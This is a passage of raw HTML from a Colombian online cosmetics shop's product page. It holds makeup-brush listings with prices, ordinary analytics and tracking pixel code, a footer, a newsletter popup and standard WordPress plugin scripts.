		    		<a href="/producto/brocha-retractil-mediana-para-rubor-estampada/?add-to-cart=29135" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29135" data-product_sku="841265100803" aria-label="Añadir al carrito: &ldquo;Set de brochas de 7 piezas + cosmetiquera - Kleancolor&rdquo;" rel="nofollow" data-success_message="«Set de brochas de 7 piezas + cosmetiquera - Kleancolor» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29135" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/brochas-star-life/">Set de brochas de 7 piezas + cosmetiquera &#8211; Kleancolor</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29135 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"2d82b4b8-c999-41eb-9e85-d2b0025cff9e","params":{"content_type":"product","content_ids":["29135"],"contents":[{"id":"29135","quantity":1}],"content_name":"Set de brochas de 7 piezas + cosmetiquera - Kleancolor","category_name":"Brochas, Kits de brochas","value":"94000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"2d82b4b8-c999-41eb-9e85-d2b0025cff9e","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["29135"],"contents":[{"id":"29135","quantity":1}],"content_name":"Set de brochas de 7 piezas + cosmetiquera - Kleancolor","category_name":"Brochas, Kits de brochas","value":"94000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"29135","item_name":"Set de brochas de 7 piezas + cosmetiquera - Kleancolor","quantity":1,"price":"94000","item_category":"Kits de brochas","item_category2":"Brochas"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-29131 status-publish last instock product_cat-brochas product_cat-kits-de-brochas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/brochas-holofun/"><img loading="lazy" width="600" height="536" src="https://quierete.com.co/wp-content/uploads/2023/07/Brochas-Holofun-Beauty-Creations.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brochas Holofun" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2023/07/Brochas-Holofun-Beauty-Creations.png 600w, https://quierete.com.co/wp-content/uploads/2023/07/Brochas-Holofun-Beauty-Creations-64x57.png 64w, https://quierete.com.co/wp-content/uploads/2023/07/Brochas-Holofun-Beauty-Creations-300x268.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/brocha-retractil-mediana-para-rubor-estampada/?add-to-cart=29131" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29131" data-product_sku="683609851305" aria-label="Añadir al carrito: &ldquo;Brochas Holofun Beauty Creations&rdquo;" rel="nofollow" data-success_message="«Brochas Holofun Beauty Creations» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29131" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/brochas-holofun/">Brochas Holofun Beauty Creations</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29131 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"3d68b0b2-035e-41c2-9b0c-64f96d62ba4b","params":{"content_type":"product","content_ids":["29131"],"contents":[{"id":"29131","quantity":1}],"content_name":"Brochas Holofun Beauty Creations","category_name":"Brochas, Kits de brochas","value":"137000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"3d68b0b2-035e-41c2-9b0c-64f96d62ba4b","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["29131"],"contents":[{"id":"29131","quantity":1}],"content_name":"Brochas Holofun Beauty Creations","category_name":"Brochas, Kits de brochas","value":"137000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"29131","item_name":"Brochas Holofun Beauty Creations","quantity":1,"price":"137000","item_category":"Kits de brochas","item_category2":"Brochas"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/#product","name":"Brocha Retractil Mediana Para Rubor (estampada)","url":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/","description":"La Brocha Retractil Mediana para Rubor (estampada) es tu mejor aliada al momento de maquillarte y te ayudara a lucir tu mejor yo en poco tiempo.","image":"https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg","sku":"1018","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8000","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/","seller":{"@type":"Organization","name":"Qui\u00e9rete.com.co","url":"https://quierete.com.co"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%225038%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29&cd%5Bcategory_name%5D=Brochas%2C+Brochas+Individuales&cd%5Bvalue%5D=8000&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%225038%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=8000&cd%5Bpage_title%5D=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=5038&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=5038&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1768640373.296377&en=view_item&ep.eventID=93749b42-7f08-4980-b01b-3dc15a942b99&dt=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29&dl=quierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=8000&ep.post_type=product&ep.post_id=5038&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=5038&pr1nm=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29&pr1pr=8000&pr1qt=1&pr1ca=Brochas+Individuales" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="5038"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
